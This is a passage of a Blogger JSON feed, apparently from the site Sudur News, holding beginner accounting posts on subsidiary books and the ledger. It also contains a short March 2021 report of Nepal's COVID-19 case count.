\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html\"\u003ECash book\u003C\/a\u003E is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Credit Transactions\u003C\/h2\u003E\u003Cdiv\u003EThese transactions have an immediate effect on the cash flow of the business. A credit transaction is a business transaction which although has monetary impact does not involve exchange of cash at the time of occurrence of the transaction, but is settled in cash at a subsequent date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Credit Transactions in Subsidiary Books:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase Book\u003C\/li\u003E\u003Cli\u003EPurchases Returns Book\u003C\/li\u003E\u003Cli\u003ESales Book\u003C\/li\u003E\u003Cli\u003ESales Returns Book\u003C\/li\u003E\u003Cli\u003EBills Receivable Book\u003C\/li\u003E\u003Cli\u003EBills Payable Book\u003C\/li\u003E\u003Cli\u003EJournal Proper\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPurchase Book:\u003C\/h3\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Purchase Book is that book in which we have record all the business credit transactions related to the purchase of goods only. It is an original entry book like a Cash Book. Cash purchases of goods are not recorded in it because all these transactions are recorded in the Cash Book. This book is also known as purchase register, purchase day book, purchase journal, and purchase invoice book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When the goods purchased on credit are returned to the supplier, these are recorded in the Purchase return book. Sometimes, goods purchased can be defective or of low quality, etc. and hence, need to be returned. A separate book is maintained for the purchase return and these are not deducted from the purchases in the Purchase book. Also, Purchase return is recorded at the net amount on the invoice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDebit note is prepared for every return of goods. It is prepared in duplicate. The original one is sent to the supplier while the duplicate copy is kept for our own records. The Debit note contains the name of the supplier, details of goods returned and the reason thereof. Each debit note is dated and serially numbered.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;A Sales book is a record of all credit sales made by a business. It is one of the secondary book of accounts and unlike cash sales which are recorded in cash book, sales book is only to record credit sales. The amount entered in the sales book is on behalf of invoices supplied to purchasers. A Sales book is also called Sales Journal or Sales Day Book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;When a customer returns goods it has bought from a business a credit note is issued by the business and details are recorded in the sales return day book. The sales return day book, sometimes referred to as the sales return journal or return inwards journal, is a special journal used to record sales returns.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Bills receivable book is used to record the bills received from debtors. When a bill is received, details of it are recorded in the bills receivable book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn the ledger the account of the person from whom each bill is received is credited with the amount of that bill and the periodical total of the book is posted to the debit of bills receivable account.\u003C\/div\u003E\u003Cdiv\u003Ethe bills receivable book is ruled according to the requirements of a particular account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Bills payable book is used to record bill accepted by us. When a bill drawn by our creditor is accepted particulars of the same are recorded in this book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Journal Proper is original entry books like as all subsidiaries Books. All those transactions which can not record in the any of other subsidiaries books are recorded in journal proper. In other words, All those transactions placed in journal proper which are left from other subsidiaries books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this Post we have seen Detailed note on types of Subsidiary Books. In next post we will go through the Advantages of Subsidiary Books.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3884463497439420064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html","title":"Types of Subsidiary Books - (Part 2)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s72-w640-h260-c\/Types+of+Subsidiary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7921705106145104380"},"published":{"$t":"2021-04-10T02:15:00.002+05:45"},"updated":{"$t":"2021-04-10T18:32:44.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Type of Subsidiary Book- Cash Book (Part 1)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Subsidiary Books\u0026nbsp;\u003C\/h2\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘Subsidiary Books.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EType of Subsidiary Book- Cash Book\u003C\/h3\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Cash book is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ESingle Column Cash Book\u003C\/h4\u003E\u003Cdiv\u003ECash book is just like a \u003Ca href=\"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html\"\u003Eledger account. \u003C\/a\u003EThere is no need to open a separate cash account in the ledger. The balance of cash book is directly posted to the trial balance. Since cash account is a real account, ruling is followed, i.e. what comes in – debit, and what goes out – credit. All the received cash is posted in the debit side and all payments and expenses are posted in the credit side of the cash book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Single Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s618\/Sngle+Cash+Book.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"618\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/w646-h111\/Sngle+Cash+Book.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EDouble Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003EDouble column cash book or two column cash book shows two amount columns in debit side and same column in credit site. The most common two column cash book are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1. Cash book with discount and cash columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Cash book with cash and bank columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA two column cash book is one in which there are two columns on each side. One is used to record cash transactions, the second is used to record bank transactions or discount. When a trader keeps a bank account it becomes necessary to record the amounts deposited into bank and withdrawals from it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Double Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/s746\/Double+Column+Cash+Book.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"746\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/w640-h127\/Double+Column+Cash+Book.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EThree Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA three -column cash book is one in which there are three columns on each side – debit and credit side. One is used to record cash transactions, the second is used to record bank transactions and third is used to record discount received and paid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere we have gone through the Cash Book and Its types along with their format. In the Next post we will learn about the remaining Subsidiary books in detail.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7921705106145104380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html","title":"Type of Subsidiary Book- Cash Book (Part 1)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s72-w646-h111-c\/Sngle+Cash+Book.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2211240270557287891"},"published":{"$t":"2021-04-10T00:49:00.001+05:45"},"updated":{"$t":"2021-04-10T00:49:44.375+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books, Meaning and Types"},"content":{"type":"html","$t":"Accounting can be a tiresome process. A company has thousands of financial transactions in a year and journalizing them all can get quite bothersome. So some companies choose to prepare subsidiary books, in which we record transactions of a similar nature in chronological order. Let us learn about them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESubsidiary Books\u003C\/h3\u003E\u003Cbr \/\u003ESubsidiary books are books of original entry. In the normal course of business, a majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the subsidiary book. And we record these transactions in chronological order\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s668\/Subsidary+Books.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Subsidiary Books\u003C\/h4\u003E\u003Cdiv\u003EThe following are the subsidiary books a company will generally maintain while writing their accounts,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records the receipts and payment of cash transaction.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the return of credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book-\u003Cspan style=\"font-weight: normal;\"\u003E It is a book which records all the return of credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills receivable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills payable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper- \u003Cspan style=\"font-weight: normal;\"\u003EAll the transactions which are not recorded in the above books are recorded here.\u003C\/span\u003E\u003C\/h4\u003ESo, here we have learnt brief detail about Subsidiary books and its types in next post we will see it in Detail.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2211240270557287891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html","title":"Subsidiary Books, Meaning and Types"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7781485833238016620"},"published":{"$t":"2021-03-21T19:24:00.000+05:45"},"updated":{"$t":"2021-03-21T19:24:02.477+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"}],"title":{"type":"text","$t":"Covid cases increased to 275,906"},"content":{"type":"html","$t":"\u003Cp\u003E77 new cases of coronavirus infection from across the country. With this, the nationwide infection count has advanced to 275,906.\u003C\/p\u003E\u003Cp\u003EIn the last 24 hours, 34 cases surfaced in Kathmandu district, Lalitpur reported five cases, while two new case was reported from Bhaktapur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/w640-h424\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the health ministry, 3,181 PCR tests were conducted in the last 24 hours. With this, a total of 2,236,526 PCR tests have been carried out in Nepal till date.\u003C\/p\u003E\u003Cp\u003ECurrently, there are 48 individuals in various quarantine facilities across Nepal.\u003C\/p\u003E\u003Cp\u003EOn Saturday, Nepal's coronavirus case count reached 275,825 with 79 newly confirmed cases.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7781485833238016620\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html","title":"Covid cases increased to 275,906"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-w640-h424-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6890251575045395019"},"published":{"$t":"2021-01-13T17:35:00.001+05:45"},"updated":{"$t":"2021-01-13T17:35:23.131+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Ledger, Definition and Format"},"content":{"type":"html","$t":"\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Ledger\u003C\/h2\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003EAs we know the second process in accounting is Classifying. This involves putting together all transactions pertaining to a particular account. A ledger account is a combination of all the ledgers and contains information related to all the accounting activities of an organization. It is regarded as the most important book in accounting as it helps in creating a trial balance that acts as a precursor to the preparation of financial statements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDefinition of Ledger:\u003C\/h3\u003E\u003Cp\u003EThe book in which accounts are maintained is called ledger. Generally, one account is opened on each page of this book, but if transactions relating to a particular account are numerous, it may extend to more than one page. All transactions relating to that account are recorded chronologically. From journal each transaction is posted to at least two concerned accounts - debit side of one account and credit side of another account.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELedger is known as the destination of entries in journal but it must be remembered that transactions cannot be recorded directly in the ledger - they must be routed through journal. This concept is illustrated below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"129\" data-original-width=\"359\" height=\"144\" 